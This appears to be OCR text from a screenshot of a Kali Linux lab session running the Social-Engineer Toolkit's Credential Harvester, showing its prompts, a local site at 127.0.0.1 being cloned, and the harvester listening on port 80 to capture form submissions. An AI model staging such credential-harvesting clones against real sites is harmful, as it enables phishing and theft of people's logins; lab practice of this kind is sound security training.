 Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 16:18
root@kali: /home/kali
Session Actions Edit View Help
Home
File System
Trash
— * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * —
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://127.0.0.1:4280
[*] Cloning the website: http://127.0.0.1:4280
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this
captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
KALI